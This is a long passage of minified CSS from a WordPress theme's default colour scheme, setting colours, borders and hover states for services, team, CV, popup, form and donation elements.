.sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#c1b7a5}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#9d9087}.scheme_default .sc_services_chess .sc_services_item{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_services_chess .sc_services_item_title a{color:#441a05}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#efaf11}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#f3c208}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#c3bca5}.scheme_default .sc_services_chess .sc_services_item:hover{color:#9d9087;	background-color:#441a05}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#c86034}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#c1b7a5}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#441a05}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#efaf11}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#f3c208}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#441a05}.scheme_default .sc_services_tabs .sc_services_item_content{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#441a05}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#efaf11}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#f3c208}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#c3bca5}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#efaf11}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#f3c208}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#c3bca5}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#fafaf2}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#15110E}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#441a05}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#efaf11}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#f3c208}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#c3bca5}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#441a05}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#c1b7a5}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#441a05}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#9d9087}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#441a05 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#efaf11}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#f3c208}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#c3bca5}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#441a05}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#441a05}.scheme_default .sc_skills .sc_skills_total{color:#c1b7a5}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#c86034}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#c1b7a5}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#441a05}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#441a05}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e5e5e5}.scheme_default .socials_wrap .social_item .social_icon{background-color:#fafaf2}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#441a05}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#15110E}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#efaf11}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#15110E}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#c86034}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#efaf11}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#db9e30;	background-color:#c86034}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#441a05;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#c86034;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#9d9087}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#441a05}.scheme_default .sc_testimonials_item_content{color:#9d9087}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#c86034}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#c86034}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#c1b7a5}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#441a05}.scheme_default .sc_testimonials_item_author_subtitle{color:#9d9087}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#9d9087}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#9d9087}.scheme_default .sc_testimonials_item_author_title{color:#441a05}.scheme_default .sc_team_default .sc_team_item{color:#9d9087;	background-color:transparent}.scheme_default .sc_team_default .sc_team_item + .sc_team_item{border-color:#e5e5e5}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#efaf11}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#f3c208}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#c3bca5}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#9d9087}.scheme_default .sc_team_default .sc_team_item_email{color:#c86034}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#f3c208}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#c3bca5}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#441a05}.scheme_default .single-donation .nav-links a,.scheme_default .single-donation .nav-links a:hover,.scheme_default .single-donation .nav-links a:before,.scheme_default .single-donation .nav-links a:hover:before,.scheme_default .post_item_single .post_content>.post_meta_single .post_share .social_item,.scheme_default .post_item_single .post_content>.post_meta_single .post_share .social_item:before,.scheme_default .sc_team_default .sc_team_item_socials .social_item,.scheme_default .team_member_page .team_member_socials .social_item,.scheme_default .sc_team_default .sc_team_item_socials .social_item *:before,.scheme_default .team_member_page .team_member_socials .social_item *:before{color:#ffffff}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#efaf11}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#f3c208}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#c3bca5}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#441a05}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#fafaf2;	background-color:#441a05}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#c86034}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#c1b7a5}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#efaf11}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#c86034;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e5e5e5}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#c86034}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#c86034}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#c1b7a5}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#441a05}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sport_page_list{border-color:#e5e5e5}.scheme_default .sport_page_list li+li{border-color:#e5e5e5}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#fafaf2;	color:#9d9087}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#c86034;	background-color:#c86034}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#db9e30;	border-color:#d47242;	background-color:#d47242}.scheme_default .trx_addons_popup{background-color:#fafaf2;	border-color:#efefe6;	color:#9d9087}.scheme_default .trx_addons_popup button.mfp-close{background-color:#15110E;	border-color:#dadada;	color:#9d9087}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#441a05;	color:#fafaf2}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#15110E;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#fafaf2;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#9d9087}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#efaf11}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#441a05}.scheme_default .trx_addons_profiler{background-color:#fafaf2;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#441a05}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#efefe6}.scheme_default .trx_addons_profiler table td{color:#9d9087}.scheme_default .trx_addons_profiler table th{background-color:#15110E;	color:#441a05}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#9d9087;	background-color:#fafaf2}.scheme_default .trx_addons_cv a{color:#efaf11}.scheme_default .trx_addons_cv a:hover{color:#c86034}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#441a05}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#441a05}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(68,26,5,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#441a05}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #441a05}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#efaf11}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#ffffff;	background-color:#fafaf2;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#441a05;	border-color:#fafaf2}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#441a05}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#441a05}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#ffffff}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#441a05}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#9d9087}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#441a05}.scheme_default .trx_addons_pagination>span.active{color:#441a05;	border-color:#441a05}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#ffffff}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#441a05}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#441a05}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#ffffff}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#efefe6}.scheme_default .trx_addons_cv_resume_item_meta{color:#441a05}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#441a05}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#efaf11}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#ffffff}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#441a05}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#441a05}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#ffffff}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#441a05}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#efaf11}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#efaf11}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#441a05}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#441a05}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#441a05}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#441a05}.scheme_default .trx_addons_cv_certifshahates_item .trx_addons_cv_certifshahates_item_title,.scheme_default .trx_addons_cv_certifshahates_item .trx_addons_cv_certifshahates_item_title a{color:#441a05}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#441a05}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#441a05}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#efefe6;	color:#9d9087}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#15110E;	color:#441a05}.scheme_default .trx_addons_contact_form_field button{background-color:#441a05;	border-color:#441a05;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#441a05}.scheme_default .trx_addons_contact_form_info_icon{color:#ffffff}.scheme_default .trx_addons_contact_form_info_area{color:#441a05}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#441a05 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#441a05}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#efefe6;	background-color:#fafaf2}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#15110E}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#efaf11 !important;	background-color:#15110E}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#c86034}.scheme_default .trx_addons_range_slider_label_min{color:#9d9087}.scheme_default .trx_addons_range_slider_label_max{color:#9d9087}.scheme_default div.ui-slider{background-color:#fafaf2;	border-color:#efefe6}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#15110E}.scheme_default div.ui-slider .ui-slider-range{background-color:#15110E}/* TABLE OF CONTENTS:1. Typography 2. Widgets 3. Typography -------------------------------------------------------------- */  .scheme_default .trx_addons_tooltip{color:#441a05; border-color:#441a05}.scheme_default .trx_addons_tooltip:before{color:#ffffff; background-color:#c86034}.scheme_default .trx_addons_tooltip:after{border-top-color:#c86034}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff; background-color:#c86034}.scheme_default .trx_addons_dropcap_style_2{color:#441a05; background-color:transparent} .scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ffffff; background-color:#efaf11}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff; background-color:#c86034}.scheme_default html .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{border-color:#c86034}.scheme_default .widget_nav_menu ul li.current-menu-item>a{color:#c86034}.scheme_default .mc4wp-form input[type="email"]{background-color:#fafaf2;	border-color:#441a05;	color:#441a05}.scheme_default .mc4wp-form button{background-color:#efaf11;	border-color:#efaf11;	color:#441a05}.scheme_default .mc4wp-form button:hover{background-color:#c86034;	border-color:#c86034;	color:#441a05}.scheme_default .mc4wp-form .mc4wp-alert{background-color:#c86034;	border-color:#efaf11;	color:#ffffff}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#9d9087}/* Background color for blocks with specified scheme (removed,use bg_color instead).scheme_self.vc_section[data-vc-full-width="true"],.scheme_self.wpb_row[data-vc-full-width="true"],.scheme_self.wpb_column:not([class*="sc_extra_bg_"])>.vc_column-inner>.wpb_wrapper,.scheme_self.wpb_text_column{background-color:#ffffff}*//* Mask for parallax background (removed,use bg_color + bg_mask instead).scheme_self.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}*/.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#441a05;	background-color:transparent;	border-color:#441a05}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-bottom-color:#441a05 !important; border-top-color:#441a05 !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#441a05 !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#c86034 !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#441a05; background-color:transparent;	border-color:#441a05}.scheme_default .wpb-js-composer .vc_tta.vc_tta-accordion.vc_general .vc_tta-panel,.scheme_default .wpb-js-composer .vc_tta.vc_tta-accordion.vc_general .vc_tta-panel .vc_tta-panel-body{background-color:#fafaf2}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel + .vc_tta-panel{border-color:#e5e5e5}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#441a05}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#db9e30;	background-color:#c86034}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e5e5e5}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#fafaf2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#efaf11}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#9d9087}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#441a05}.scheme_default .sc_donations_info .sc_donations_data_number{color:#441a05}.scheme_default .sc_donations_info .sc_donations_supporters_item_amount_inner,.scheme_default .sc_donations_info .sc_donations_supporters_item_info_inner{background-color:#fafaf2}.scheme_default .sc_donations_info .sc_donations_supporters_item:hover .sc_donations_supporters_item_amount_inner,.scheme_default .sc_donations_info .sc_donations_supporters_item:hover .sc_donations_supporters_item_info_inner{background-color:#15110E}.scheme_default .sc_donations_info .sc_donations_supporters_item_amount_value{color:#efaf11}.scheme_default .sc_donations_info 